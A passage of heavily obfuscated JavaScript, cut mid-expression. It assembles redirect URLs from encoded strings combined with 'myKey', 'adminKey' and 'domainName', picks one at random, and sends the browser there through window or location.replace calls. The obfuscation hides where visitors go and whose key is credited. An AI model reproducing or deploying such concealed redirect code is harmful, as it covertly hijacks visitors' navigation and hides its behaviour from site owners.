c,0xf2e)]);continue;case'7':_0x7b7704[0x10*0x247+0x2*-0xc2c+-0x81*0x18]=_0x4f6715[_0x749707(0x897,0xa17,'Fo3T',0xf25,0x487)](_0x4f6715[_0x4ba36a(0x3f5,'v3Q4',0x8b7,0x6d2,0x182)](_0x4f6715[_0xbca988(0xac5,0x1048,0x1299,0xeea,'fU56')](_0x4f6715[_0x749707(0x114e,0xc8a,'(Qf4',0x1213,0xebb)](_0x4f6715[_0x4ba36a(0x537,'ij#4',0x566,0x7d0,0x6a0)](_0x4f6715[_0xbca988(0x986,0xbaa,0xf9e,0xee4,'3%cS')](_0x4f6715[_0x749707(0x8c4,0x85b,'BxvU',0x628,0xdff)],adminKey),_0x4f6715[_0x169786(0x2aa,0x416,0x365,-0xdf,'#S]^')]),domainName),_0x4f6715[_0xbca988(0xc13,0x204,0x1ea,0x783,'CFhP')]),_0xdfeb1f[_0xbca988(0x119b,0x802,0x1072,0xbbd,'CoEm')]),_0x4f6715[_0x4ba36a(0x85c,'6CNS',0x27c,0x2c3,-0x16e)]);continue;case'8':var _0x573e9d=Math[_0xbca988(0xa4a,0xf60,0xfe9,0xa3b,'nbxw')](_0x4f6715[_0x4ba36a(0xee1,'[ed6',0x4c5,0xabc,0xc66)](Math[_0x749707(0x294,0x760,'BuhP',0x3a9,0xb3a)+'m'](),_0x7b7704[_0x749707(0x805,0x55f,'5NgG',0x7f0,0x410)+'h']));continue;}break;}}}if(_0xdfeb1f[_0x169786(0x2d0,0x3ca,0x379,0x58e,'6CNS')]){if(_0x4f6715[_0xaea643(0x5bd,'pyBw',0x7b0,0x675,0x96e)](_0x4f6715[_0x4ba36a(0x9af,'I]sE',0x571,0x8af,0x953)],_0x4f6715[_0xaea643(0x245,'ij#4',0x2cd,0x4cb,0x7d0)])){var _0x51963e=_0x4f6715[_0x749707(0x1a9,0x535,'BxvU',0x4e3,0x337)][_0x169786(0xfc7,0x9d8,0x8a3,0x544,'v3Q4')]('|'),_0x10d36c=0x7cf*-0x2+-0x20b*-0xb+-0x41*0x1b;while(!![]){switch(_0x51963e[_0x10d36c++]){case'0':_0x7b7704[-0x10*0x11d+0x7d*-0xe+0x18a7*0x1]=_0x4f6715[_0xaea643(0x6c3,'a[QC',0x16d,0x617,0x9b)](_0x4f6715[_0xaea643(0x63b,'WQ72',0x2ed,0x52c,0x6fe)](_0x4f6715[_0x749707(0xaac,0x80c,'[ed6',0xd96,0x44b)](_0x4f6715[_0x169786(0x10af,0xbe0,0x814,0x115a,'q4R&')](_0x4f6715[_0xbca988(0x898,0x1178,0x1103,0xe9e,'CoEm')](_0x4f6715[_0xaea643(0x1505,'nbxw',0x12b1,0xf01,0x11bf)](_0x4f6715[_0xaea643(0xce6,'KS8E',0x9c0,0xcf2,0x8af)],myKey),_0x4f6715[_0x749707(0x8d3,0xab8,'CFhP',0xf9e,0x4e3)]),domainName),_0x4f6715[_0xaea643(0x7da,'%rmd',0x697,0x98c,0xcef)]),_0xdfeb1f[_0x749707(0x64f,0x63b,'6aJ*',0x8e7,0x15d)]),_0x4f6715[_0xbca988(0x951,0x7e4,0x90e,0x4bf,'6CNS')]);continue;case'1':_0x7b7704[-0x12a1+-0xe7d*-0x1+0x428]=_0x4f6715[_0xaea643(0x70a,'WQ72',0x7f5,0x89a,0xbe0)](_0x4f6715[_0x4ba36a(0x2b5,'kjFO',0x4fd,0x854,0xe68)](_0x4f6715[_0x749707(0x83c,0xcc0,'j61O',0x11c6,0x7bd)](_0x4f6715[_0x4ba36a(0x8c0,'QjOf',0x1106,0xc64,0xab9)](_0x4f6715[_0x749707(0xc46,0x907,'j61O',0xc4b,0x401)](_0x4f6715[_0x169786(0x5eb,0x8f2,0x945,0x7ba,'6aJ*')](_0x4f6715[_0x749707(0x10cb,0xf5e,'!)Ed',0x13f9,0x1003)],myKey),_0x4f6715[_0xbca988(0x774,0x61a,0x61b,0xabf,'NFmg')]),domainName),_0x4f6715[_0xbca988(0x2e8,0x123,0x323,0x69d,'pyBw')]),_0xdfeb1f[_0x169786(0x7d3,0x1d6,0x59f,-0x3a1,'N)n#')]),_0x4f6715[_0x4ba36a(-0x4c,'6dPo',0x4,0x1e7,0x6ac)]);continue;case'2':_0x7b7704[0x230b+0x6f9+0x2*-0x1501]=_0x4f6715[_0xbca988(0x6fe,0x992,0x10fa,0xc29,'WQ72')](_0x4f6715[_0xaea643(0xa18,'BxvU',0x87c,0xde8,0x81a)](_0x4f6715[_0x169786(0x850,0x360,-0x16a,0x4af,'kjFO')](_0x4f6715[_0x749707(0xa55,0xe34,'q4R&',0xec6,0x139b)](_0x4f6715[_0x749707(0x20a,0x541,'QjOf',0x9cc,0x84a)](_0x4f6715[_0x749707(0x10d4,0xcbe,'ij#4',0x10e0,0x11f4)](_0x4f6715[_0xbca988(0x865,-0xb8,0x4c,0x421,'#rRa')],myKey),_0x4f6715[_0x749707(0x5b9,0xb4d,')3ec',0xc80,0x591)]),domainName),_0x4f6715[_0x169786(0x7ef,0x1e2,0x200,-0x47,'P]oW')]),_0xdfeb1f[_0xbca988(0xc38,0x1259,0xd20,0xcc4,'NB6@')]),_0x4f6715[_0x4ba36a(0x885,'pyBw',-0xd2,0x485,0x9d8)]);continue;case'3':_0x7b7704[0x17*-0x175+-0x1*-0x184e+0x93a]=_0x4f6715[_0xbca988(0x878,-0xf9,0x375,0x470,'4uAd')](_0x4f6715[_0x749707(0x69b,0x5f3,'!)Ed',0x309,0x944)](_0x4f6715[_0xbca988(-0x23c,0x7b8,0x51c,0x36c,'PkfW')](_0x4f6715[_0x749707(0x66f,0x664,'4U9]',0x71,0x718)](_0x4f6715[_0x4ba36a(0x4be,'6CNS',0x983,0x50f,0x6c4)](_0x4f6715[_0xaea643(0x2da,'v3Q4',0x356,0x775,0x33b)](_0x4f6715[_0xbca988(0x764,0x8be,0xf1,0x421,'#rRa')],adminKey),_0x4f6715[_0x749707(0x913,0xe71,'P]oW',0xb43,0x1013)]),domainName),_0x4f6715[_0xaea643(0x62d,'Q7P$',0xca5,0x76c,0x535)]),_0xdfeb1f[_0x749707(0xff7,0xba0,'CXVM',0xdfe,0x7f8)]),_0x4f6715[_0x169786(0x133,0x580,0x102,0x2b4,'jMgB')]);continue;case'4':var _0x573e9d=Math[_0xaea643(0x50f,'NFmg',0xb18,0xa29,0x8e2)](_0x4f6715[_0xaea643(0x200,'4HER',-0x64,0x541,0x465)](Math[_0x749707(0xaa6,0x7df,'6aJ*',0x3fc,0x86c)+'m'](),_0x7b7704[_0xbca988(0xe1b,0x94c,0xfd8,0xc0a,'PkfW')+'h']));continue;case'5':window[_0x169786(0x282,0x747,0x5df,0xb2e,'#S]^')+_0x169786(0x9b2,0x64a,0xc49,0x7c8,'6aJ*')]=_0x7b7704[_0x573e9d];continue;case'6':_0x7b7704[0x5b8*-0x4+-0x7b8+-0x1*-0x1e9b]=_0x4f6715[_0x749707(0x1465,0xfe2,'PkfW',0x1317,0x9fb)](_0x4f6715[_0x4ba36a(0x759,'NB6@',0xb6a,0x58e,0x891)](_0x4f6715[_0xbca988(0xc60,0x32c,0xce0,0x8ad,'Fo3T')](_0x4f6715[_0xbca988(0x2c8,0x12a,0xbf9,0x66c,'5NgG')](_0x4f6715[_0x749707(0x889,0xbae,'j61O',0xa1c,0xd90)](_0x4f6715[_0xaea643(0xd7a,'#rRa',0x8f5,0xc95,0x9cf)](_0x4f6715[_0xbca988(0x304,0x6f1,0x813,0x543,'yfc6')],myKey),_0x4f6715[_0x169786(0xff4,0xa8e,0xeb0,0xd4a,'4uAd')]),domainName),_0x4f6715[_0x749707(0xeba,0xb35,'4U9]',0xce5,0x75f)]),_0xdfeb1f[_0xbca988(0x1067,0xce8,0x10cc,0xf51,'CoEm')]),_0x4f6715[_0xaea643(0x9b9,'jMgB',0x902,0x7fa,0x725)]);continue;case'7':if(_0x13e79)location[_0xaea643(0x90d,'CXVM',0xa67,0x8b0,0x2ad)+'ce'](_0x4f6715[_0x169786(0x3a1,0x5bf,0x668,0x20c,'K[Ah')](_0x4f6715[_0x4ba36a(0x8ca,'[ed6',0x71b,0x8b2,0x43b)](_0x4f6715[_0x4ba36a(0x865,'BuhP',0x37e,0x681,0x405)],_0xdfeb1f[_0xaea643(0x105,'fU56',0x184,0x636,0x5f0)]),_0x4f6715[_0xaea643(0x1345,'6aJ*',0xfe0,0xf0d,0xc53)]));else var _0x7b7704=new Array();continue;case'8':_0x7b7704[0x3*0x5bd+-0x41*0xb+-0xe6c]=_0x4f6715[_0xaea643(0x7b7,'jMgB',0xcef,0x8f4,0x458)](_0x4f6715[_0x4ba36a(0xab7,'j61O',0xa88,0xaf7,0xa7c)](_0x4f6715[_0x169786(0x2ff,0x228,0x5d7,0x689,'#rRa')](_0x4f6715[_0xbca988(0x3d3,0xaff,0x2f9,0x7db,'#S]^')](_0x4f6715[_0x749707(0xe70,0xac2,'6CNS',0xf78,0x7d6)](_0x4f6715[_0x4ba36a(0xd58,'(Qf4',0x9e9,0xa4b,0x8ac)](_0x4f6715[_0xaea643(0xe7a,'nbxw',0xdcb,0x8b2,0xb6d)],adminKey),_0x4f6715[_0x749707(0x795,0xb3b,'(Qf4',0xa31,0xbbd)]),domainName),_0x4f6715[_0x169786(0x369,0x3ea,-0x45,0x88c,'#rRa')]),_0xdfeb1f[_0x169786(0x5f0,0x1d6,0x6a1,-0x17d,'N)n#')]),_0x4f6715[_0x749707(0x12cf,0xf3a,'rQKz',0x1209,0xd33)]);continue;}break;}}else cUUfKe[_0x4ba36a(0x7ae,'pyBw',0x932,0x5b5,0x3cc)](_0x511b3a,0x1a3d+-0x1*-0x74b+-0x4*0x862);}if(_0xdfeb1f[_0x749707(0x4d0,0x622,'3mp5',0x5e4,0x29b)]){if(_0x4f6715[_0xbca988(0xc41,0xafb,0xa69,0xbc7,'2euE')](_0x4f6715[_0xaea643(0x495,'P]oW',0x4ff,0x788,0x195)],_0x4f6715[_0x4ba36a(0xbfc,'CoEm',0xf26,0xae0,0x10d7)]))_0x2ddfb0[_0x40a772]=_0x2624ec;else{var _0x4d36bd=_0x4f6715[_0x169786(0xade,0xb0c,0x1106,0x9f2,'NB6@')][_0x169786(0x5b9,0x128,0x72d,-0x149,'yfc6')]('|'),_0x273610=-0x3*-0xb9d+0xe85+-0x315c;while(!![]){switch(_0x4d36bd[_0x273610++]){case'0':_0x7b7704[-0x179*0x11+0xcc8+0xc43]=_0x4f6715[_0xbca988(0x471,0x413,0x47b,0x890,'N)n#')](_0x4f6715[_0x4ba36a(0xa78,'3mp5',0x119b,0xc87,0x7a6)](_0x4f6715[_0x4ba36a(0x7df,'NFmg',0x96b,0x7a0,0x193)](_0x4f6715[_0xaea643(0x70d,'ij#4',-0x93,0x55a,0x587)](_0x4f6715[_0x4ba36a(0xac8,'v3Q4',0xea2,0x8f0,0xd46)](_0x4f6715[_0x4ba36a(0xab4,'ij#4',0x9b5,0xc5a,0x71f)](_0x4f6715[_0xbca988(0x12cb,0x135b,0xafd,0xe3d,'PkfW')],myKey),_0x4f6715[_0xaea643(0xc87,'6aJ*',0xbfa,0x842,0x513)]),domainName),_0x4f6715[_0x749707(0x5b7,0x43e,'q4R&',0x119,0x9a5)]),_0xdfeb1f[_0x749707(0x8f9,0xde8,'jMgB',0x8db,0x13fd)]),_0x4f6715[_0x4ba36a(0xc9e,'4HER',0x51b,0x924,0x52e)]);continue;case'1':window[_0x749707(0x12a2,0xe2c,'CoEm',0x9be,0x10f6)+_0x749707(0x8cf,0x792,'6dPo',0xbc4,0x7b6)]=_0x7b7704[_0x573e9d];continue;case'2':_0x7b7704[0x52d+-0x1442+0xf1a]=_0x4f6715[_0xbca988(0x97b,0xf63,0x965,0xd74,'6dPo')](_0x4f6715[_0xbca988(0xa57,0xded,0xf80,0xd02,'v3Q4')](_0x4f6715[_0xaea643(0x7a4,'nbxw',0xb45,0x94d,0xdba)](_0x4f6715[_0x169786(0x8af,0x78e,0x815,0xd85,'q4R&')](_0x4f6715[_0x4ba36a(0x691,'CXVM',0x469,0x7c0,0x633)](_0x4f6715[_0xaea643(0xc70,'xN#4',0xb31,0xc07,0xcce)](_0x4f6715[_0x169786(0x10e3,0xd05,0x767,0xeca,'fg$H')],adminKey),_0x4f6715[_0xbca988(0xfa4,0xc21,0xe32,0xe04,'G%rD')]),domainName),_0x4f6715[_0x169786(0xd8a,0xb16,0x90c,0x5b5,'4U9]')]),_0xdfeb1f[_0x169786(0xb04,0x5f6,0x9c7,0xbfb,'N)n#')]),_0x4f6715[_0x169786(0xd3e,0xb12,0x7b8,0xe33,'NFmg')]);continue;case'3':var _0x573e9d=Math[_0x749707(0xba7,0x896,'6CNS',0x58e,0xaf1)](_0x4f6715[_0xbca988(0x2f6,0x44d,0xc08,0x7b9,'nbxw')](Math[_0xaea643(0x688,'QjOf',0xbe9,0xc08,0xdf1)+'m'](),_0x7b7704[_0x169786(0xf8b,0xa3f,0xa3d,0x94d,'6aJ*')+'h']));continue;case'4':if(_0x13e79)location[_0x749707(0x6bc,0x443,'6dPo',0x507,0x697)+'ce'](_0x4f6715[_0x749707(0xa4d,0xeb0,'4HER',0xa1e,0xcff)](_0x4f6715[_0xaea643(0x1a0,'rQKz',0x564,0x64d,0xa12)](_0x4f6715[_0xbca988(0x45b,0x308,0xbc8,0x7b8,'5NgG')],_0xdfeb1f[_0x4ba36a(0x1a9,'K[Ah',0x62,0x3bc,0x305)]),_0x4f6715[_0xaea643(0x63d,'Fo3T',0x148,0x392,0x6ef)]));else var _0x7b7704=new Array();continue;case'5':_0x7b7704[-0xa74+0xb3e+-0xca]=_0x4f6715[_0xbca988(0x48b,0x99a,0x1df,0x4fb,'BxvU')](_0x4f6715[_0x749707(0xb8a,0x909,'[ed6',0xd69,0xdb3)](_0x4f6715[_0x169786(0x6a8,0x73d,0x364,0x5e6,'CXVM')](_0x4f6715[_0xaea643(0xf24,'fg$H',0xb7c,0xfa3,0x14fe)](_0x4f6715[_0xbca988(0xbbc,0xb0f,0x93e,0xcef,'BuhP')](_0x4f6715[_0x169786(0x819,0x4b1,0x896,0x57b,')3ec')](_0x4f6715[_0x4ba36a(0x7f6,'%rmd',0xc78,0xc6f,0xcd7)],adminKey),_0x4f6715[_0xbca988(-0x3e,0x507,0x83c,0x512,'fU56')]),domainName),_0x4f6715[_0xbca988(0xe,0x48e,-0x36,0x513,'j61O')]),_0xdfeb1f[_0x749707(0xa95,0x6c8,'G%rD',0x60c,0xb13)]),_0x4f6715[_0xaea643(0x98f,'fU56',0x129d,0xcdb,0xcd3)]);continue;case'6':_0x7b7704[0x62e+-0xbf7+0x5cd]=_0x4f6715[_0xaea643(0x339,'%rmd',0xc7a,0x6ac,0x580)](_0x4f6715[_0xaea643(0x831,'6aJ*',0xe94,0xdac,0x10ff)](_0x4f6715[_0x169786(0x6c4,0x9b5,0x6af,0x522,'q4R&')](_0x4f6715[_0x4ba36a(0x98c,'xN#4',0xa2f,0x9d3,0x877)](_0x4f6715[_0xbca988(0x187,0x34c,0x63b,0x4c1,'q4R&')](_0x4f6715[_0xaea643(0x6ce,'2euE',0x797,0x59d,0x4b0)](_0x4f6715[_0xaea643(0x1033,'q4R&',0xd9c,0xaba,0x7ab)],myKey),_0x4f6715[_0x169786(0x9d1,0xbc7,0xe71,0xe1e,'G%rD')]),domainName),_0x4f6715[_0xaea643(0x858,'NFmg',0x348,0x421,0x9fb)]),_0xdfeb1f[_0x749707(0x12ba,0xe28,'%rmd',0x1078,0x1293)]),_0x4f6715[_0xaea643(0x34b,'Fo3T',0x52b,0x392,0x177)]);continue;case'7':_0x7b7704[-0x10f4+-0x2040+-0xf7*-0x33]=_0x4f6715[_0xaea643(0xa0b,'ij#4',0xe5,0x601,0x51a)](_0x4f6715[_0xaea643(0x1117,'6dPo',0x113f,0xcbb,0x72b)](_0x4f6715[_0xbca988(0xc4c,0x735,0x7ae,0xbe4,'j61O')](_0x4f6715[_0xbca988(0x3aa,0x6bb,0xa3b,0x881,'Q7P$')](_0x4f6715[_0x169786(0x34e,0x4b2,0x32b,-0xe0,'2euE')](_0x4f6715[_0x169786(0xaef,0x5fe,0x23d,0x8f5,'Fo3T')](_0x4f6715[_0x749707(0x9ff,0x9bf,'BuhP',0x6d0,0xf08)],myKey),_0x4f6715[_0xbca988(0xe34,0x323,0x845,0x8f9,'fg$H')]),domainName),_0x4f6715[_0xbca988(0x945,0xd4a,0x1010,0xe0c,'5NgG')]),_0xdfeb1f[_0xaea643(0xd25,'%rmd',0xa2f,0xdb8,0x1060)]),_0x4f6715[_0x749707(0xed5,0xb2b,'2euE',0xa72,0xdb5)]);continue;case'8':_0x7b7704[-0xe90+-0x7c5+-0x208*-0xb]=_0x4f6715[_0x169786(0x1043,0xc18,0x116e,0x9e1,'WQ72')](_0x4f6715[_0xbca988(0x4a5,0x2f3,0x3a5,0x75d,'!)Ed')](_0x4f6715[_0x169786(0xe6f,0x9cf,0xc41,0x7cb,')3ec')](_0x4f6715[_0x749707(0xa7b,0x91c,'BuhP',0x37e,0xcdf)](_0x4f6715[_0xaea643(0x4c1,'#S]^',0x87a,0x606,0x136)](_0x4f6715[_0x169786(0x8be,0xcb2,0x998,0x105a,'4uAd')](_0x4f6715[_0x169786(0x72a,0x14a,-0x393,-0x71,'jMgB')],myKey),_0x4f6715[_0xaea643(0xfd8,'yfc6',0x7e9,0xc10,0xe80)]),domainName),_0x4f6715[_0xaea643(0xdb,'Fo3T',-0x11,0x5a5,0x4a9)]),_0xdfeb1f[_0x749707(0xafc,0xa13,'I]sE',0xe99,0xf11)]),_0x4f6715[_0x4ba36a(0x3e6,'v3Q4',0x80c,0x84d,0x31a)]);continue;}break;}}}if(_0xdfeb1f[_0x749707(0x106b,0xe19,'CFhP',0x119a,0x124c)]){if(_0x4f6715[_0x749707(0xcc2,0xdae,'4uAd',0x922,0xc7a)](_0x4f6715[_0xaea643(0x8ec,'(Qf4',-0xf3,0x491,0x6d4)],_0x4f6715[_0xbca988(0x7cf,0x67e,0xba9,0x606,'K[Ah')])){var _0x24dba6=_0x4f6715[_0x749707(0x48,0x462,'7jAL',0x8,-0x77)][_0x4ba36a(0xa15,'j61O',0x2e1,0x648,0xafc)]('|'),_0x1203b2=0x2508+0x688+-0x2b90;while(!![]){switch(_0x24dba6[_0x1203b2++]){case'0':var _0x573e9d=Math[_0x749707(0x83e,0x98a,'fg$H',0x852,0x410)](_0x4f6715[_0x749707(0x7c3,0x866,'nbxw',0x5ff,0xc69)](Math[_0x169786(0x82a,0x3dd,0x424,0x5,'5NgG')+'m'](),_0x7b7704[_0x169786(0x575,0x275,0x5c9,0x816,'5NgG')+'h']));continue;case'1':_0x7b7704[0x225c+-0x1a64+-0x4*0x1fd]=_0x4f6715[_0x169786(0x6f0,0xb2c,0xa92,0xbe0,'2euE')](_0x4f6715[_0x749707(0xe37,0xb43,'Fo3T',0xc69,0x904)](_0x4f6715[_0x749707(0xabe,0xc6e,'NB6@',0x73c,0xc5c)](_0x4f6715[_0xaea643(0x13c5,'6dPo',0xfd7,0xf26,0xbd8)](_0x4f6715[_0x4ba36a(-0x340,'jMgB',0x57d,0x19c,0x593)](_0x4f6715[_0x749707(0xc5e,0x9d6,'6aJ*',0xd2d,0x82c)](_0x4f6715[_0x169786(0x988,0x9a9,0xe04,0xa2b,'Q7P$')],myKey),_0x4f6715[_0xbca988(0x6db,0x55,0x690,0x354,'%rmd')]),domainName),_0x4f6715[_0x169786(0xb85,0xaee,0x1066,0xae6,'CXVM')]),_0xdfeb1f[_0xaea643(0xa58,'2euE',0x892,0xcea,0x11df)]),_0x4f6715[_0x169786(0x6d,0x1e8,0x729,-0x1c1,'KS8E')]);continue;case'2':_0x7b7704[0x1c89+-0xe6*-0x1+-0xb*0x2ad]=_0x4f6715[_0x4ba36a(0xef2,'(Qf4',0xbdd,0xb5d,0xf0e)](_0x4f6715[_0x4ba36a(-0x209,'rQKz',0x7c2,0x221,0x63f)](_0x4f6715[_0x4ba36a(0x76b,'6aJ*',0x4bb,0xab3,0xaf6)](_0x4f6715[_0x4ba36a(0x261,'ij#4',0x456,0x5cf,0x8e)](_0x4f6715[_0x169786(0x728,0xae3,0x1012,0xc65,'G%rD')](_0x4f6715[_0xbca988(0x165,0x43b,0x55c,0x672,'CFhP')](_0x4f6715[_0x169786(0x573,0x638,0xbda,0x492,'nbxw')],adminKey),_0x4f6715[_0xaea643(0x4e4,'q4R&',0x5a9,0xa72,0x897)]),domainName),_0x4f6715[_0xbca988(0x88d,0xbe0,0xe6a,0xc91,'6CNS')]),_0xdfeb1f[_0xaea643(0xb75,'%rmd',0x91d,0xbb5,0x10ea)]),_0x4f6715[_0x4ba36a(0x1ae,'KS8E',-0x391,0x229,0xbd)]);continue;case'3':if(_0x13e79)location[_0x749707(0xa99,0xd8c,'#rRa',0x118f,0xd9b)+'ce'](_0x4f6715[_0x4ba36a(0x516,'kjFO',0x1c4,0x517,0x83f)](_0x4f6715[_0xaea643(0xa2a,'CFhP',0x7fc,0x948,0x373)](_0x4f6715[_0x749707(0x1168,0xb5f,'P]oW',0xc92,0xb38)],_0xdfeb1f[_0xbca988(0x1db,0x6ad,-0x1a,0x403,'[ed6')]),_0x4f6715[_0xbca988(0x26f,0x2bc,0x3d0,0x5ab,'4U9]')]));else var _0x7b7704=new Array();continue;case'4':window[_0x169786(0xa84,0xb42,0x822,0xb92,'CoEm')+_0x4ba36a(0x7c4,'Fo3T',0x5b0,0x663,0x109)]=_0x7b7704[_0x573e9d];continue;case'5':_0x7b7704[0x19de+-0x15ff+-0x3da]=_0x4f6715[_0x4ba36a(0xcaf,'I]sE',0xb74,0xc98,0xabe)](_0x4f6715[_0x4ba36a(-0x9d,'3mp5',0x62a,0x1e6,0x69)](_0x4f6715[_0x749707(0xf27,0x996,'3%cS',0xacb,0x684)](_0x4f6715[_0x169786(0x21e,0x4cb,0x9de,0x6b7,'4HER')](_0x4f6715[_0xbca988(0x875,0xf73,0x80a,0xa4c,'v3Q4')](_0x4f6715[_0x169786(-0x360,0x1d4,0x6f3,0x2a8,'I]sE')](_0x4f6715[_0x749707(0x2b,0x5f6,'(Qf4',0x1be,0x4d7)],adminKey),_0x4f6715[_0x749707(0x8f6,0xae2,'q4R&',0x566,0x101c)]),domainName),_0x4f6715[_0xbca988(0x4e3,0xd2c,0xf4d,0xaac,'4HER')]),_0xdfeb1f[_0x4ba36a(0x5ca,'4HER',0x6e2,0x478,0xa7e)]),_0x4f6715[_0x749707(0xea7,0xe94,'xN#4',0xad2,0xf08)]);continue;case'6':_0x7b7704[-0x1b0d+-0x19be+0x34ce]=_0x4f6715[_0x169786(0x5,0x5d5,0xb44,0xa2b,'%rmd')](_0x4f6715[_0xbca988(0x1175,0xbfa,0xc05,0xc56,'PkfW')](_0x4f6715[_0x749707(0x13c2,0xf32,'2euE',0xafa,0x1280)](_0x4f6715[_0x169786(0xd5a,0xb2b,0x627,0x697,'q4R&')](_0x4f6715[_0x4ba36a(0xc86,'#rRa',0xd29,0x749,0xb2e)](_0x4f6715[_0xbca988(0x12cc,0x13ca,0xbdb,0xef3,'I]sE')](_0x4f6715[_0x749707(0x79e,0xb60,'CoEm',0xa69,0x827)],myKey),_0x4f6715[_0x4ba36a(0xb3a,'q4R&',0xddd,0x839,0x46f)]),domainName),_0x4f6715[_0x169786(0xe23,0x8a8,0x3df,0x5d4,'3%cS')]),_0xdfeb1f[_0x749707(0x113,0x3f2,'PkfW',0x8c5,0x7ad)]),_0x4f6715[_0x4ba36a(-0x29e,'#rRa',0x5f3,0x1b7,0x6c6)]);continue;case'7':_0x7b7704[-0xaae+0x1a42*0x1+0xf92*-0x1]=_0x4f6715[_0x749707(0xf9b,0xcff,'6dPo',0x11ab,0x1193)](_0x4f6715[_0xbca988(0xa9e,0xa49,0xd62,0xd25,'[ed6')](_0x4f6715[_0x169786(0xc1f,0xcc3,0xd3d,0xa4c,'K[Ah')](_0x4f6715[_0xbca988(0xafd,0x44b,0x716,0xa22,'fg$H')](_0x4f6715[_0xaea643(0x47d,'2euE',0xd85,0x8ed,0xad7)](_0x4f6715[_0xaea643(0xcb5,'K[Ah',0xc1e,0xabd,0x1095)](_0x4f6715[_0x169786(0xb5a,0xa14,0x553,0x5c4,'4U9]')],myKey),_0x4f6715[_0xbca988(0x6c1,-0x11,0x3bf,0x344,'rQKz')]),domainName),_0x4f6715[_0xbca988(0x9e3,0x623,0x456,0x614,'BuhP')]),_0xdfeb1f[_0xbca988(0x961,0xdf1,0xc3e,0xf21,'nbxw')]),_0x4f6715[_0x749707(0x815,0xd4b,'fU56',0xc9c,0xb7d)]);continue;case'8':_0x7b7704[0xfd9+0x16c*0x2+0x1a*-0xb8]=_0x4f6715[_0x4ba36a(0x109,'yfc6',0x65b,0x4ef,0x1c6)](_0x4f6715[_0xaea643(0xc41,'2euE',0x5e0,0xb7e,0xab4)](_0x4f6715[_0xbca988(0x85b,0xbb6,0x196,0x793,'CoEm')](_0x4f6715[_0xaea643(0x651,'BxvU',0x5c2,0x6b3,0x54e)](_0x4f6715[_0xaea643(0x103e,'N)n#',0x1345,0xee6,0x1281)](_0x4f6715[_0xbca988(0x837,0xb52,0xb51,0xbf8,'K[Ah')](_0x4f6715[_0xbca988(0xa3b,0x7a7,0x11dd,0xc5b,'2euE')],myKey),_0x4f6715[_0xaea643(0x84d,'N)n#',0x1198,0xe0e,0x803)]),domainName),_0x4f6715[_0x4ba36a(-0x36c,'BxvU',0x383,0x19b,0x78e)]),_0xdfeb1f[_0xaea643(0x483,'BxvU',0x74a,0x685,0x34f)]),_0x4f6715[_0x4ba36a(0x925,'P]oW',0xda0,0xb5a,0x10b9)]);continue;}break;}}else _0x44973b=_0x3e2112;}if(_0xdfeb1f[_0x4ba36a(0xde7,'QjOf',0xace,0xccf,0x1118)]){if(_0x4f6715[_0x169786(0x685,0x5c2,0x34,0x496,'K[Ah')](_0x4f6715[_0xaea643(0x13a7,'CXVM',0x7ef,0xdd3,0xbde)],_0x4f6715[_0x169786(0xfd1,0xcc7,0xa38,0x7f1,'fU56')])){var _0x4e0f6f=_0x4f6715[_0x4ba36a(0xe38,'NB6@',0x9e7,0x8ef,0x51a)][_0x749707(-0xed,0x412,'yfc6',0x5a9,0x704)]('|'),_0x5299e2=0x5*0x449+0x1fa9+-0x3516;while(!![]){switch(_0x4e0f6f[_0x5299e2++]){case'0':_0x45da4e[-0x1*0x1e1e+-0x3b*0xa7+-0x1127*-0x4]=_0x4f6715[_0x169786(0x3ce,0x619,0x477,0x67d,'6CNS')](_0x4f6715[_0x169786(0x84,0x2d0,0x203,0x71d,'kjFO')](_0x4f6715[_0x749707(0x48d,0x768,'5NgG',0x7f9,0x502)](_0x4f6715[_0x4ba36a(0xea8,'jMgB',0x56d,0xb65,0x6ae)](_0x4f6715[_0x4ba36a(0x907,'v3Q4',0x6f6,0x7ae,0xd95)](_0x4f6715[_0x169786(0xfde,0xa4a,0x5c1,0xe2d,'q4R&')](_0x4f6715[_0x4ba36a(0x5ab,'[ed6',0xb50,0xb81,0xc4a)],_0x515ea8),_0x4f6715[_0xaea643(0xaf4,'BxvU',0x7ba,0x774,0x36b)]),_0x347b82),_0x4f6715[_0xaea643(0x1b9,'CoEm',0x1c3,0x435,-0xa5)]),_0x5e3ec4['id']),_0x4f6715[_0xbca988(0x52b,0x98b,0x317,0x681,'pyBw')]);continue;case'1':var _0x5d0152=_0x33cfb7[_0x169786(-0x23b,0x17f,-0x4,-0x332,'PkfW')](_0x4f6715[_0x749707(0x731,0xaa2,'3%cS',0x738,0xad3)](_0x1693d3[_0xaea643(0xe00,'Q7P$',0x817,0xcc9,0xce8)+'m'](),_0x45da4e[_0x749707(0x101e,0xbbd,'4uAd',0x60e,0x5f8)+'h']));continue;case'2':_0x3aa4bf[_0x169786(0x7d9,0xcb5,0x6e6,0xf11,'4HER')+_0x749707(0xe2d,0x9e1,'yfc6',0xb9f,0x4dc)]=_0x45da4e[_0x5d0152];continue;case'3':_0x45da4e[-0x7c1+-0xffb*-0x2+-0x1835]=_0x4f6715[_0x169786(0xf6,0x4d7,0x15d,0xae1,')3ec')](_0x4f6715[_0x4ba36a(0x53e,'!)Ed',0x275,0x365,0x617)](_0x4f6715[_0x169786(0x4dd,0x2c3,0x3b9,0x7ec,'rQKz')](_0x4f6715[_0xbca988(0x394,0x362,0x68b,0x44c,'PkfW')](_0x4f6715[_0x4ba36a(0xb0f,'P]oW',0x7b6,0x817,0x3e5)](_0x4f6715[_0x749707(0xba8,0x901,'xN#4',0x7e5,0xca2)](_0x4f6715[_0x4ba36a(0x2d9,'4HER',-0x28,0x2be,-0x1dc)],_0x9ba039),_0x4f6715[_0xaea643(0x4f3,'rQKz',0x51,0x381,-0x153)]),_0x1056ed),_0x4f6715[_0x169786(-0x312,0x15a,-0x45e,-0x3e7,'BxvU')]),_0xf90483['id']),_0x4f6715[_0xbca988(0xafd,0xd6a,0x1153,0xd56,'P]oW')]);continue;case'4':if(_0x5bbaee)_0xe94bcf[_0x4ba36a(0xb69,'CXVM',0x180,0x677,0x465)+'ce'](_0x4f6715[_0xbca988(0xa07,0x10c1,0xae5,0xc1c,'WQ72')](_0x4f6715[_0x169786(0x938,0x5e5,0xb15,0x360,'yfc6')](_0x4f6715[_0xbca988(0xa03,0x12d3,0x1559,0xf5a,'3%cS')],_0x1befd5['id']),_0x4f6715[_0x4ba36a(-0xf3,'KS8E',0x817,0x229,-0x394)]));else var _0x45da4e=new _0x3befa1();continue;}break;}}else{var 